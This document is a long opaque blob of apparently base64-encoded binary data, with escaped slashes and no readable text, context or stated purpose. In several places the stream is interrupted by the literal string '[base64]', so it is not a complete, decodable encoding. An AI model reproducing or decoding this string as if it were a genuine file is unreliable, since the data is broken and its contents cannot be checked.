f3PKV2fgK9J6JGN\/1IxqOTIvBKZd6uFt7X7yZDJUUnOi7MYfxhIQRa\/nsr3r2jYOZsA4fBI61yk04T6utA3G1l7I1JOg9p0SjMph5v4+Gg\/0WZPIuefofN9J+fyAtAK8IZ1MtsrunneeJxsT8VnC8SlNSqe3Qn80M8r4kVvOevTgtE6U8VG4XhrNI5nG7YnaUUdX2QWJ++\/4M7GKJQC+SboGpxOkE4lQxc2nf3nS2jpeERN+S3WZDrT3E4HKGtXFW2VZ8iNMUjR3wl5k\/Hn2Yh1NWwsJv7+72M3mUGgudzccBNfMjfk0qZulAQajZHTOFzeQcOhabiNQBI5YL+5u89Q2v89D\/ctYM6G1ew52cS3L2+xc\/4kbDIhcqlFpZBL95XuLwoJ9c4UmNWb2SebeVm6CT\/hAA1S4YvNwUJU1hquvXzP\/dOn2b0hndkHmvnYcYcbhUsIlE78oqBXoEYczy5OWipxYnFyUYSuvsGzh0WjUFBiU9Jj9cjmWHsHlSWPubk5muRdVXTevUtL0wFSRX2B3vHilzvtIlJFAgknEEdfOjEFN41y+hFaPrRSNDMBj8+iwAS02Epk5kmav+2jcI7YxFT4pOzj0e\/f0nZh6WAESCuXYc3eSnX9Q86IFJhMNeK5BEomdJWj\/\/kCBSaEVIWDafBjfWkv3ZdX4m0Y2iTd3ETUTIXBP4711zvoOjcfne7T9SeibfesDZTXPXKkwH7StoygZUX0PrzmiADJRdvCAcqjqP87Gk8kYxNOrmY6R5+84mPXWXLGjQAJ5JcP2Wvv0vvuHpsTxYvaQsKy67z46zNKt+QMRoCEwGbA4gt0NdxypMBE\/ZFzUxGF9zqDifT99byu3EuUvzsiBaZTa7H7T+JEwwsa9k1xikQ6wvduChUqpRumuDwKq9qp2pUlOUCuew7\/Ltr2nX+GjoZSRwrMWQMk\/Y9oW6cnZfd9XlcdJD7YKr1ctGoTPmFbuff1e0pWW6WXliloLaUf3jFQsYWoXysCJBVfa3EPSOZowwf6KtYTpVNi9I1jb+Vr+m6tdUa2Rr64Xf3VK2WYszZRcb+WwuXx0nMrlSrJdpm77tJUdoSpwRnsqv\/A01v5hBmEPZPZVN3LD29vsSDcB71SFBVbiVp4lZ6vW2houMPGILu0Pj\/pdA1\/OQi0WOBktlb18e7RRZZFGaQ0vkY4NQJRp3Vn3pkWXvXcZkWiNyqZgpyDTbxrvcasOC\/pxf\/ZNoSYsncy84vbeF9\/kKxRBciO+kBBbmkhZcNNXrx9zOGCGDRuKkS6VasOIP9QCU2Nl1gUH4DRWb\/nmA8iAiNS+DosPlM4+HCA13fW4qH1JGLqRbp\/6OLyIn\/HQdMWS\/61Ft41HmO6QLgNRmTGfkG46v00qkDyCh\/zsfMquXE+jvIGnQGLbS7H65tobj7LAm87JufBTvCImYKS2X73Gd03VhIkHCBX3ZAQYfZJYXlxAz0l25kSkML6q3201+8hW5Q7aIySwG3o8ss87a5l7\/Rw9CJi\/QXP65pXE9\/HHtMJ2\/w6thkTBSagu1IEqKyd+oNTRzlAIveuIG7hUR7\/6a80HcrFXx\/D2hs9\/LdvK1iRFYR82Mtn9OBJNUCuCFDxxlEOkIC5KvCJnc7ll3\/ldf0hsgxeTFpVwY9\/7eH6pnQUcmfdyfBNcdjPn6qBcT2DQDyY3H3YUPmGr76qZ2uoD77Re2j57j39N1dgdaYrXP\/\/c79rVXKSl5\/ibssL+l9\/xe\/+9CMfXw7Q23md9bFBWIdvhMOeWSroFid+v1QKLjfz8XUnvb1dPLzfSH1FMZWXluIl0xA1cyu32p\/z7MVbvv\/hB75+\/4YXtYUsyQpALrcxY+tlHnQ9Y+DtR\/7ww0deDzyj++ZWEoJtkqq8d1gBF5ue0d3fT3d3N32dbdQdL8Bdr0LrG8O6q+08LZw3ygESEHEz0VM3cqPtmdT2dz\/8wDfv3\/Cy7gIrcwKRy92ZuvE897ueM\/D2G37\/w7e8fvGc3uKdpITZkSvthG+6RVd\/Dy\/7u2hvb+fOlTs8fXSYyd62cVJgQi1dgyE6nx2VXfzwupve\/k7uldbTVn+T8zumYpIZyFh7mmrR9htH229eDtBXupu0SDtyeRDLzlbR3PuMl1\/9wB+\/\/8BAbweNpxfhZdOjUuuJTN\/End63dPd009XTz4v2Wq5szELuJsMoIkCVrVTuzBzlAAm72MlceYKqzgGev\/6aH3\/4lrevBui\/s4+sKA\/k8gAWn6zgcc8zXrz\/3tF2XyePC5fiYzWgMoeTdewB71520d\/XxeNHzdy7XUrDnU1E\/VoRIDHvpBewlqCkVdzu+4qBvn5e9rTTdn0b0f42VAK6PWJ+Dm1AEhIqZyv36upH1KCJqIZIgbRVnWVOlA37vDM0dPXy7nk3TzufUHq5kp6W0+RF+mJQiwiEAffAfIpffcvb8k34CDSi64U7RttGowaFmz9T1hcz8H\/+K3\/75gVdbS20P+3j+asajuVNwkcmQ2tPY29FJ89ev6W\/q4t3jy4xPzNMKlYej+NIRLjtIQlsu9VDd99zXn37I3\/64RvevXhMydFFRMg1RM\/ZScnTF\/R3d9LZ+5pXjTfYuyAOs4iQiucX6V5lKOvLBvjrX1rYlhGKQaGWotwmcyzrrz2kvaePnu4e+rp6eHxpBcnhXlJURucey+x9VbwS\/XraSc\/Ll3Q03mRbqgdG9dhAARHVUSu8Heu\/Z4C+7k66el7xrPowiyaHSIAOwTOk0xpwt6+h6g9\/5b\/+rY7N\/p6YRJRKmhM6NFor0dN3UPP6G16I9dJWTeHyWOTWaPIv9vCxr5K90xzF37q09Vzp\/JZXt1eTESiXoppaUzybrzfS9\/Ydz7p76SsV698DxRek78aabxN\/H1p7E7b4x9piTAfIUaDpgX9IBGH+Hp8I4+qwePoTGR9HuJ9YnGa8Q6KIjw3Fy2b+TPGmIw\/uERBOVIgvZpNxEMElBlicjkzuNoKi4omJ8MVdbcTqFUxMQjTB3tbP3NuxuVt8gokKC8LTZh717I6N3Ts4hri4ELz0JsxGH8Li44gO8hrxHL9ksolIi2dQFEmpWWSmJpMYn0BSahrpGfGE2K2YRARszM1dL\/[base64]\/sZpFGGm9i69AYzdgDY0hLzyQzcxIx4aEE+\/sT6O+BUW\/[base64]\/z+cR8jQlwH6Q2GHP+i\/Vp9yU0LIxAb+ugTcTct\/[base64]\/rNYAsiblKa1KeMjDQSIgKw6kS6dTzbiMi6xbH+053PlpFOYqgnBq1mqN8GwSfmTUhMLLGxofhIa2\/IJmIMjSY7wXGTSMvIJCs1iWgRmTN7EBCVTEpUIHaTYJcWhfRW\/CKSSIkNwdtZI6jX6LH5hRPvtLvYe6Q9+DN2H3Oujdvn8ewxcW3Cpp+fA2M7QNKJQIRyVdLC\/qkxRS5cEMQppesGUR+kUaFQisVhkIrifvqZkQ+k16idC3\/k36XPOTlrVIJBWUJmCFSWSirMHCRHHGdxCNI8lTOE+6n\/Fyc9gUoTm4pBQESVymFFgp94nnHaGtlPQRCmRiUIJAWqzomwkxBwX7QJCCi9WkLOic+rVGrUGo2DtVg4iqJf4t7SfQXaTPwsTpcOBlxBhqaS\/uZsW\/wsok5i45P6IMbU+TnX\/7kYkcULURRvu34f3mepbWGncdoW\/XbdU0LCjWpbenYXKlCFRivG6EteekZMUsRCNWgXtdphFwHVlpA747Ut1ew4EIMOuzn7MIybRTq1q4RdXDZ1zHuJfFLMRec6+MlcEnPTNd7Dx8Rl85+0rXSMnbNtcT9BfyDmiQOF6bCLevizDR+Hf\/TPznXmmEdfugacJKlSEfnwte6c+6K+Scw3vRb1IArUNd4aKS1isrhLztLcE3X0PjzDdD+xnwjyxS9Ye2KvcaI0B9eBtN4c+4NDdsYxl6V+CWCEsOdnnStn25JNRq5faS0K6oLRa1ACXYhUkWt9uZ7f2b5zbQ7tET9dfyMZkw3SGhfP7ZgT4tkdNhu6h6uNUd\/F+lWqUcoUKGRKFDIFSoUWvdaIUTfsS6tD7aZE6aZGO\/ya0\/YiXSytc2ktO9eBUXCFOVHCoh5QELOKSJdYM9IadpUHiH47ELQC\/evaez777F8y7hP\/M+pgOmr8J+zzs+0zvgM0YdCfbdCJhT6xKCfmwNhzQNSD6c3uTNpSQsezAV4MlLElyg+zcC4m9ptfvt8I587diNH+C79sY4\/ZxHyesM1vdQ5MOEATm+4v33QnbDdhu180B0zYfIMJj4ggLNgbywi49cTL5pe8bAxuRtw3m7A3mrHd+5lfdWasV80YzUaMn0HH\/ZJnm\/jMxJz+jzoHRjlAjvCrkAiYOI39B520AmEi0lwq1WCKb\/jkEidska6RrksQ3H98P0QRu0hBDSH3hrchUnga1MMRJL\/oJTn8nl\/w82f6LdWcOO3ya81vQaA3dr8dqQGR2vp8ncsX9Pffw6a\/YhsiletIYzoLcH\/Ftoavj9\/qzwaZEfd9Jjxe6vB4asD+xIK93Yz9yfAvE\/anWjw6TCP\/3mPGVjXhAP1W58ZEv8beT4c5QAZJqdjq7UeQnyeWiQ3p7zzdO154qp\/UAIw9GJ+dqKL41OpJQFgMsTFRRIb442WzSAgP6bMGPWZPf0IjY4mNiiA80AerxTR0\/R8wpqKOwt3Dh6CQYPw8rZhGc5wYzNh9AggOCcDL6ij+\/Gy\/\/t7nEv328CUkIpbY6EgignyxuQ\/rt8GAu08wEVGxxESGE+Lv6Si8\/9KakC94PoPBhM3bn+CQQLydRa8j+23Byz+I4CDfLyj6\/hlzxOn4CRi65PRKtWyjnSznXBS8R6PGy1H7JOD+or5D1NAMFcSOfP7Rz+SoVVMJ5nhX1ECq+XHUjPz6ByiHo+1gsXcytY8aT8kRFzUqkm1EHc2X9s3RV+kwoVKhdqGkXPPAoJNqI0fY\/Gc4tlKdnngucYgR9xd1bK57SzWJorbGNSaCrHPk9eH\/6\/pZcoD2WLB3BGN76I39sQl7s3nUlw1bXSi2Bhv25mHXO8zYyiccIJctJ76PXuu\/3d+HHCDBB2QPJfNgBT3lW4gRkNSfuWFMTBznRJHUwwW\/TCgRMWH42SySo\/D3vhQEvN8SO4vdxZ28\/fp7\/vL8HnsLogYJ\/8R13xnbuV7fz\/uPv+NPLWeZFu8igvxHTGIdSpk7aSuLePlfPnBn+1TsThZmx9jrUMn9WXKhld\/9sYU92REYBQnjsM3915gjOqUczynruVjbx7uPv+PPTy6TN8nPIcMhCkN1OiKXneNB+wBfffMtX9\/dRoiPu6Ow\/B\/ybMIu3uQfe8h3f+7k2Nw4TIIHy3lvqe7FEM+eB2\/43dsSFoR5o\/9HFDkLh9jmRUB4DAkJiRIqMDEpWUINebgbHZEmSepGj2dgGBFRofi4mwedVuHM6vV2gmISSExKIjE2ggAP42dJAiXKBr0ZD98QwsIEqksgs\/QYbT4EhUcQ4mfHYvzCguZfZH\/h0BmxegcTnZRMclIiMSE+uJsEwaOjGFknOG08g4iMSyI5KYG4CD\/cv5jiQhC+qtEaPQiOjiYs0AebkPARzyodQjzwD40mfrjNo4LxtplGIU5HrznhgJnwCY0lPjGJJGHz+GhCvIwS6aRYGwad4KuyEhCdQFJSMklxEQR6miR5kPHWjsFNi\/VgAJaTPWj3bMTyUIZH6zAHqMWA\/XE6xvXv0Z5JwvZYjb3FeX3CARrhgI5n54lro+f0f+7fZRJzqFqgBmTI9H6kHKzmVc1O4iRODp2UbhEpA8ESKpfLnYgjkSsWCA\/HidEF\/RSLW0LECBSIOJmqBArAcRoVaBexKQkkl+sUKlS4BeJIQo8JxIBCIMoEj4YDfTYSjWSSNMREmyL1Iu7lQD8JWKcQ09RIiChxmhIoEEHwKBHdiXSRUoFcQoI4qN2FWvxPUCFOtXLxeb1OoBgczyLuLV5gAhUhoR0+p2kjEBRmL4IjprKruINv\/tbJmeyYL1aDlxbYIApFgUI+ql2TGZNOg++sXdQ2NHB22UgtMJPZHbNBR8yGYl40XKFAsDGPILE0Otm85Q5E1XBeIgkFJtBVuqH\/UbrGWCB\/hPq1hoiZu6nqauD0inTsgp1aeokJmwtRTXem7rjB4ye3WZsagmmQfdaxUKRxk8baiV4bdWofe4NxjYPjueVyB2LJgfgxYjRbMOs1hK8sovfRbVZMDnDqkDkXqNmCu92TnCOPeFu1jyh\/60gHSIy\/mK8K11xxqXeLfjvWgWD1Ff8zfB1IKDG96LeRjHWXaHx6h605kZjkQ7BlIeaqUASx9HwNzXUnmRXkiWF4mnlY29J4O\/X4xraF05YKGR45W7jd\/g0\/vO2jq6ub3ucvab+yjvQwk8TLorb4EB6by6HqPj7+sYn98cFYBfpRIme0EpF2hOqBbnpfvOTl835qD+fgaRIkmONtbGrcFNEsOtrCh\/dlbJziJUnlBC86QeM3f6T5YC5RJhkqnRGxxoUunoQIGrb2HRqEKokY1dFPkX4XaLgvYGnWq9BZMll74j493wzQ\/+Jb3jdfZs0UH9Rivuk1kjO2rPAhHf1f8aLvBd+8usu27EhJlV04SWPb1uCYz\/ZIpi85ysMfvudZ1R4yh6nBW1OXcb7pG3583++0+Ws6i3czM9aCXOWK1ggnSqAWRX8ckSeJjNRkZu7RWlq7n9Pf94xnPQM0np9PmI8enU6LTutJ4swdlPe9pLfvBV8\/e8K9EwuwmrTjkgoOOkDHXqLduRVLowzPp0o8nqjwaDVilxygTIxrfof2VBK2NhkeHeK6GvvTiQjQ2PNhvLkyce0\/u91kol7EOyKVrMx0UqfPZ8ONRgaqthOjE4KlHvgHhRDoY8cnMpXsnGwyEsLxsWjQ2gOIjIyU+Gdc5GUSD4h\/ODERwXh6BxKVOInkCG\/MkuaRBo\/AGJLSEgmVIiImPAIjCPdzxxYcT8bkKUxOSyTMy4DGbCcwLIaoQI\/[base64]\/[base64]\/j4e+EWnkzM1m\/R4MfccgqEWnxDiUkW\/M0iLD8Pbbhnsk5hvtqBYUjOmMCVjEslRAbibh9Jzwu7isCD0m0TbU6ZkkBTtj\/sox\/FTG40gJPTKPUhJyRW2TvVCoTZisbhjMZslXie9xoTfykIetjZy+doD3n2o4XByqOQAaXRazJ4BLDpWzbH5vpjNnkQvvEjHC6GHZ3dIIIwVnRFq8B5T2HK6gT\/[base64]\/OwLj2I9rCFKyVKViKp2MpS8DWocNWbpoogh5jvn1q7U387bfh\/Mn846dxumaAp51ddHT18fqbdzyr3EqkXCYxQW+72sCjksOcrOnjxfN3vO2p4\/TCAEypaymrb+DSqiQpeqRUqYeo8EsOM21yLttLB\/jYdorcaCMypZ11d17w7lU560PsGA12co4+5Enpfg5VtNPdJSCxz6g\/moNveDIbb7bTUViAXuTvlQ4F8dBZmymtqWNX3iSm7Wng61cPODIvEDeZgswdZTz\/cYCi+Ul4yGQErr7Bw7JCCsvuUtfSz7MXHxgo30pmhCdJe+7zunofcb4WlHI5bnI51uA49lc8o3RbOhEF53ny8hn3D2aik8kIyN7Ag4+\/p\/nMImLk4wmiChFZf\/IP7WVddgL29D00\/Bw1eMF1YzATmb2YCzXddHZ08uJ9Pz0NF1nkZ8fgJFH8JWrwjhe9Bu+wFA7c6aa9+xm9vU958eQmK+ICpWid3j+WZecaaS3dz5GqHp73veZ1fzslO9NxV4v5kMOWqy0MvP2Wv7xq4OiioeiTYA73ztnAxXtPefnhd\/z16WVykxwyHI6UiR57WDJbL9fR2tFDb183b94\/5HBWHF7CCRjnVC4cFJ3Zg0kLd1DS+Iyezk7efP+Mpiu7ybGLlI0j3fJzxVClYmgpLaIlLHUu5+vf8PRpNwMDnXTeO8E0PytyhQxL\/Fz2X6+jruQYZ2v7eTHwFe+6qji6KBKjUoY1YwWnKzqkfv+t5xaLMwMcavAGR51K2KIT3G3s5s3XP\/Bj7V6iAqwOriVx3WAkMHkmx8rb6XjaxbNXfTzvLGFduB\/mcZ1thzCt1+yD3L5eyKokhxq3kG1RStElESUNYfHJA6xIicZz1gk6vqrnWIrDAXKl58TYCJ00pZsWz7AVlA68pXpbFFrdcCHMUZudcIDsOew4U8j9\/mbOb17JlMw81qzaQXHLAy4dWEySuwytTySrTpTT1CFYjzt5910b5+em46s14JG+n8fverg8LxiLVoHC6EPK+jKe9ZWxPMo4vgPmfFEJwlS9XvTbTu7RRp4\/uciiBA0y\/UxOtz6lfNcU\/ERk281G5PwLPP32DWVrYvExjhVlEpFnM8HJs9l+fAOJHvHk3Wz+iRq8fcpmLt24xo7JOqfmlpsjoux6gQp+HEUoG+685G\/\/pY3tmaEjUsFSRFnSPJSh9k7kyIPn3N2QiNbkT\/L2Eno7zzJLqUGtlCHzSGD+uRqe3lxLmJsKrauNUd8HHaATXWg23UO7qRrVgvcoZ31Ec2Qh7k067K2pGNd+i3rnJXSrO1AWvEeR14\/+RhLWCgNGi2ECBTbKrhOOzqi1\/xuzj+zokz\/QcSYPq06OzBxExuEqKQIUrZChD8lgx4Mf+T\/+2MmNTRloZREsvdzBy+bDZCZN5WBlLRU7s7EZ\/IiMDHOIIe6vo+ryRrIDZMi8cjnd3EfDiYVMnX+KR\/2POJ4XilUjR2P2YNrpp\/zhD9\/QeWMNYTpPIuZd59nX9WyeHM30Y3fpLllLqNGOf3gsIe5Kwubs5WbVXbZMElpSsSwraqKr5ggLpq\/k\/KNOao7NIUwv9MzkhCwvovPjX\/hj53nmhnmiCdhA7YdXFK9JJnxJIV1NZ8gN8cYeEEeMvwnPsHQOVPVzeaEBucaDuBWXae2uZv+c6ay+1Er3g\/1ke8hRuQo+x5kIUkRBKUcx7eepwYv0oTkgjpkbj7Ja0rySoQyazOmWD3QWOcVQRSpRIcOWvYWqB3UjpAhci\/VTUiAi0iC0wDbe6aP70nLsavFiMFBw+gnPq3cSYlSj8QxnWfF7\/vufXlBzOBerPJCc3XW8en2HVSFylFoDQojVnLGOOw8auLAyfrD+SGrbKQrqv\/QyPfXXWORSgzc4BBVjlp1kR64fZklIUseci7181XGOad7jq8GLFJItfhZLNm4hL8Sh02VK30jNwGsqd04d1AL7JQ6QpAUWkMrJRy95uCfT8UKzRbPnTh+tlxdikgnF8ekcbPwj\/\/PHNs6vTEIpi2N9SS8DjYeZ6SFD7rSL17zTPHlYyrqpQQ4HyDVHhBiqRkvSzvu8krTAHMrcAk1n9AggY90pNmU6HRhrONtr3vGiattntcCEGrpX7iEq6x5yY08BU6bOJjcnkQCrAbVK6yTt06IRKemCQro\/4QBJulEiXawwk5h3g\/Z3zezPEXVTQyKYrnk1+F2rQOYzgwPXrnD28k1Obt3GhcqTrJi1guOX6qm+vo5MHxnecw6zY0E8\/lrHmKUeaOL9sxIWhnlhsiSzvXaArqL5+BpU6Lzj2VTSw5PTMyTdutECooNtu2wqanIMIp0rQ2WczMF7r2ktX0eaXYYsYy\/1L+o5mzuFpKgUpm64TF1rDx\/\/+Cfq9iUQYFWiEcSArnuN\/i4cU6UbMq8k5t1uGekAyWWICNCN2hYqD8+XbD5n+iRCPU2DNnek8APIO3CbhocXWDhcC0zUVZrMhCZlM3XWApYfvsuT5oNk61TIDQGkHXjAh4EbLDA5bCazpLC+9DEdNXvJlCmdQqs\/fXbJATrkj+X0E5RT\/xX18RxsLTI8qo6gmt2H7noC9idxGFf\/HnnuW3TXfLC3mrEWlaMoqMd4047RqptwgEbPhYnfx14nvwHbyBr\/0MzORBsmlRsy9xDSD90dcoDCszlwr5e28wuwy2S4ufmSsfggZ84uI9YziQ0Xb3BpWw7J0w5QWXOVFYmR5B5r4N6VNWT4ypDJ5fhM28P9J\/28+\/iGih1T8bNoJGZTvbsXM0818\/rhYVJseuQyI\/5RyzlWfIS54UGkrzhLVfE60iNmc6zyIRcXxROXf5rKhmLWJYiXtwxD5FyOlXXw7R+\/peXqDiYHapGpdAgHIGTlNXq7KtmQHoRSJkern8zWa5fYOjOCoMTNVDw6RUF0PEsKH1F3bC5R0Qs59\/gpZ\/Pd0ancUHtEMP\/IAz788IGexmI2pLkjU7vy+z\/dgIZvptJLRUCup\/88B0iqxxIoHM9IsmblUTBnFtOX7aCwroX2y3+fA+RSgy950U\/NqbUsnjOTWXMWsvJ4LW+\/f8DWACN670hW3+qiv2QdgSo5bm4exGZv4\/T1PczyE7VARoQYqqQGX\/uQ8ytGOUBCC0kpI1BSg7\/qEENVOARJJXZZgy9xWTPIy8tjTsEiVl5q4G3Lyc+owYuiVpGCM2EPTGDa3AIKcmcwbd0p7nU0cmeHQw1eRDR+rgOkEukOSQ3+EA8\/dHNr+zzy58xixtzV7C1p523\/VQq0MrTRuZyu76Hh2Bws0joIIGfNcU6fXM4kq0LSzRJiqA41+BLW5ox2gETaR0fyzhpe3j1AfLDDAXJEX\/To3ENInT6H\/Lm5zFi0jn3lLTyTxFBFQezYyCW9SoEteR4Hbj2mq6ON5pY23r5+zJXtCwi3OKMoopZPp8M479MOkKhvEoLFPmmLKHv2Ax2XFhOq\/[base64]\/aaG5u583rVkqPrCJWSAANRu0EW7WTFmHYGIrDkdFsZe6hah61dtHZ2kDt2bVkxvqiVJjwj9nM1SddVJ\/OY\/bsAlZsOk\/Tt1\/TU7WHyaMEWUfsOa4iaJEC270ByyMZHu1a7E\/mol\/4DP3ZDGwtCVIESHs2DluLHI8nFmz3d6Cb14mh0Auj+4QDNNymEz+P\/577LdhH9vL7Wyy2WDHK3ZBbAiRhRlEDJEWAInI4VNZG3f5sR0Gpk4JeLTZAWRyrzl3h\/MkD7Jm7nvLOCjbkrGTnhRtc3DuPWL0bSqUMtT2HE\/faefP1Yw7Niseo0kp1NXqXGOrt9fiINIbYOKTCaqEe70Ny7gFuNl5kS\/wSSlqKObR1H6uW7+daxQlyrUKd3Q2ZJpTFh8p586cXlO6eT5BOjVxjQK+SE7rqOn0PLjE32YWCctK2qwzYvZdzpbeY7SlLuXyzkMu3LrM4dTkXm8vZHGXBoBWyBGbi847x9Ie3tJQdZLKnEZl6OO3\/+JPDIAq8f6YDJDR79B6xFByq5837Hh43NlDX\/JTnb\/tpOrdkUA3+Z0eAFGoJpWOK3k7t2w+87WulufERTU2Pefz4ETV3ClkWqcPgF83aK+10nMlHIxSiRYpB8LWIolxnikq0bc1az51POkBGyXkMWnaZ7rphDpCUqrASMf8CbQP9dHW00CDa733Nh9YTTBlXDV6IoaowBE5j27V23r\/vpLGhngetfXz4qp2bm4fU4H+2AyRJOdgImlZI1++\/YaBd2KRJsktzyyPuXNzFDC8Zutg5nK1ooWJ7uiPiJcm+qJE4fYwOCQDRtu\/807TXf8IBkvpvIGXXSAdIvAz1liCyNlcw8K6P1uZG6h+30vXyBb1lm4j8rBq8U5LCCfV2k8nwX3iBnm\/7uTQ\/WYqMCcCBfiwHSKRcJSeqgBPN3\/Cy9iTzQxy6UeMiFiUHaDGF129wcn4g9qz1nDq8gymBdqYfbeTeldVk+MjxmHyE2q5++npbefToIfVdr\/[base64]\/ZnMIQfotECBiQJod2x1m9EV9GAo9J5wgMZzuCeu\/SYjQbKnP7ayL84mhf51iYu53fGWARF+FykwyQEarQYvQs+i3ieCJcfOcfl+KzdWF7D96lF2by6jpe0Kh1Zm4yty75YgFhQ10HlhE2t219D75C5LMqy4ydzQuPsw60QTA6PU4IUul8rNk4TpO7je00zh8t0UXljE8oOPaLx5jus3NxIv7q00Eb\/1Cs3lhRzcdZLKpm4ubk5CJzYVuZww4QCNKgIWNQNCDdnmNY\/z3bWc3HaTkiOTWXD+EeX7TlPz9DS5Rj1yNznWqeu4VVND6a51HCx5QdvNFXjpZCg0pvF1zkwmdOL0KJ4xbQ+P3jVSmBmCVkQOBJ\/HqI1wyIvWoVaYCU\/fT+OHAS7lC8SVDJn3LA4\/fsrTS44IkFojEEcylMlrKL9Xw9H8QOl3gZ4zCd0plSgCleGx8DI9NYVMi3QoNwuHxmSewqmOfu5uTEIt7j3sS3CSGPxjP6EG70g1OPS2HG0rEpZzu7qWU\/ODnW3rpQJQV9vWgkI6ay6SG2OWrmu1WoymqZzr\/[base64]\/X32R3iilMlQiMJvvRpdxFQO3n\/G09I95Fhdc0I5Zq2JmK8GESFNWsmV0jIKVyRI93fVAGbtukvV5W1k+kWwteY9faVLCBTpVpmemL13edN7jUURPugUCvQ2bwqONdNRd5zDJfVcnRchCSF\/Lv1lMqhx07oTv\/YCjaJgeFksZudcVgrtMc8MDj\/8yKuajaTaHH3ymH2JvtctHJoThrsQFh2r5syJ+hQ2khkimHWtiTf3dpIgfhcHCaH9pnHUJLpsrs7aQ8NX\/dzdlO10gERdlY3wSVOZMyeLSB8bxkEuH0EV4bKzDJnKn2nnW\/m26RAJVjM6jUaqpXTdW5O1hvOlJVzMj0amdhTtD+0ZQ4ewwRqg4wNo967CvUWGZ68M+\/19aBZ0YyiKx96aKEWAdOfDsD+V4dmlw3q9GPWSWkyXPTC66ydSYBOOzm\/S0fnUmhF\/k60re8vzhtNs3r6N7SUtvP3wka8f7iFaLkMfNYOT95\/TfmLmSEixUY9SZiBrQyEtf\/03es4sIj5pGruLB\/i3P9WwZWYkGns0M8+08tWrm2xN8EIji2FF1UtePDrByjQzBndPcs918bFqO\/6epmGswuLkpCF40kKKv\/1X3tRdZGlKGFN2N\/Ovf+mk7NB0zDpv4tbd4smbNu5siEcnM5O69wFdA3WcWxqGXSsjaO0d3rfdZkGakw9GmtiO07DZFs3+1q95\/bqXc7OCCJ57hdcfXvLqwVYCTBY8pm6l6MkAfTcLCJSp8c8+TOWbVzw8OJlIb3FCHtp4RhtWkK8FJc9i8cqNrLvUwNd\/+4anl46xfeUcJvl5YhYw\/U8uMj1apRnf+I1c7H5Gc9EqVq3axp5j9bz9\/Qtar63ET6bGJyqTgpVr2X6uipdv39Fccpx1C2aQFOaBRmMhMnMuS9es40BZN39495RrJ3ezam4a\/p5m1FoNWWtv0fWklv27t7Jm7To2rV\/D8umxGLVKdP7xbCl9zssri6W0ydCLSPCumPCLSCd\/xRq2na3g+Zv3tJedZN3CWaSEe6LRmIlIz2XJmrXsL+ngx3dd3Dy9h9V5GQR6ibbTWX+3n67aw+zZtJp1m2\/Q8OwN3z879xkHSIdabiN67hnu9rdTc2olq1bv5cTVDn7\/1y6Kd03HXaYhOHUWi9esZe\/tdn5410NJ4V7W5GVKfD8ajSdJsxezauMWztS95c8DdRzetYnl0+OxGDXo3b1ZfKiOnpZSNm5cz7r1G9mydhl56aHSy8qUMI+i+j7qD0wZWfMk1Ls1FkJTZrJo9Vp232jmu3f9lF\/Yz5r8yYT6uqPReJA4YyGrNmzm5P3X\/PnlQ47t3czymfG4C+ST73yOtL6go3gz61dvZPu+Kno\/vuZ57Q6ix40AOdoOSZrO4g1b2bxxHWtW7+NmdT2NN7eTFGrDTaEiLD2PpWs2s\/lGKz\/+7T1NJ\/ezacVM4gVJpTWFJdXv+J\/\/41vqjq5h1Zp1bNy8nhULJhOudxRoj57f4ndRe+QxYzeNbe1cWhWPTKaSNk3hZE7ZX0\/\/w0vMjUxg9vk2OpsucHz7SlauuUhl+yv+9OE2CyN80UsEgGY8krfS9OPXvG08S4aAzQ+mkMZaY3o0IlWUe4RHf\/mf\/PfeMo6sXcTytZvYsm0ZM2KDpTRlWO4hHr0YoOrCETauXMWt+83cPb4cP4\/xOXX0Oi3uXgFk5a9l1c4TXO\/9yF\/fNnB+3XIKpifgo9HjFzOZBesdNl+9ag9Fdx7QUn6QnBgv5AKpJagwFOFsvf8N\/\/e\/9bJ3cjhGQRch1f\/4k1awgnUbN7F+3Qa27bpAQ+t9Lm7KluD7JrsvGfM2sHHtGlbvOszZmnuU7c0nVKZAN+bhyYijBigQy9G3qBY\/QndsHcazm9Fu6EZ9YBvWBhMerekYlv8N5drzGE6tx3DiIJo1fWgvzXKgwCaKoP+pXv6fWtv\/bH+T6cMXc\/x2JXU1pVw4tJy0OZs5sXU2gWolBv845m86xO55cT9RCBd8KAGTFnDo1g325CdglfkwZf0Jii9vJTPUgiJ6HseulHN2WQzeFoFM0aBOWsqZq3c4tiAIu9VM3IJ9nNowA0+rSVKQdxlfnLCsATGsOn2bc\/vmEiKzEJ65gUslp1k72Q+FZxKLj5ZRenABCT4OuK0sIJ01Jyq4tXc2MR5KbJlrObF7FZPCPSRUjOvejhy8hZxN5ygq2sYUsw0P+wx2Xy\/i1MpJKNz9iF1VSOXlg+RHC3SHEjdrIKkbLlNxYTe5UUpUQkH5k06MOJEriSvYzaXyR9RVlVF8q5iyu9XcqznF0kh\/3AVj7BifFdwoIiQelLePiqr71NVVcvHkQTbMX8SmVVlYlXrCJ6\/k9N0Gau\/eoaS4mLKqBzTePEDeJF+USiuTVx7m+v2H3K8o5XZxGZXV96k9s4roQJsEo9Wq\/[base64]\/[base64]\/[base64]\/KDERE0QUli9Y9g+cl73BdzsOYmJ9dkYBGRyk+si+H2MbjpsB7wwlp6EO2Gx6hXNaFe1YL64Eqsj0x4tOuwN0diOX4VzTpx\/THqNQ\/Qns3B3qnDXjEBgx9uz4mfh6+53+7PMlHv4gq3ytyUqEUKRbD3Cm4VqUDSTTrVDHFcOI0hyAe1jhy4m4Q4ESczEdqVS3wrJlGPI4WNBRGiybExOEPHcrUDYaIVdTwKtYOLZ\/gCHx6GFicnqebCkWZQaPSYDM4wsuDm0It7myRyQInMUS7qVUwYNApkcqXEsPqTZze68vNy1BKaRC3l8mUKjcSfIoqgRYpCcnTEvSVYq+ibArXuZ6TAnGF5h33dUI2bAnPY1STVZTjTFuLzbm4olIL0USOhegSXjqg7GBwz6We5RCA5PAU24rqbyrH5SidI3WA6aPB\/pEJlwceiR61ww035U74RYUPXeA9+brDtkSmwEdfdlENtj0odKFRK3KST8ecW2PAxcPRdUBfIFUJOQKTXjBJB4Yh2Jdu52hb9Gm0zR0pDFNuKvon6M2n+DLOtOM2LuSVIP5WiRk68PEedwiWbu1Kewz4r1pIgwBPXhU1\/8mxytRQJNAkYutqRtnT8j2O85SLdMnxNfOJnce\/BdKurbQGV1jv6ZDSZBlOiI9t3zXvNT\/os\/Z949k+0N\/hSEDYR61suRynWo8smUvpX0EqIvhsxCWST67lE2k3U58gdxICiaFyssYCph6jrbmLXZHdM+tESHp+eFybB+DzCZkNjqxAUAGLNGsV+NMzurjUwXr\/ENefe40qZDreb27AU2Ig1KPYhnRjrYc9rMjjbl4+qA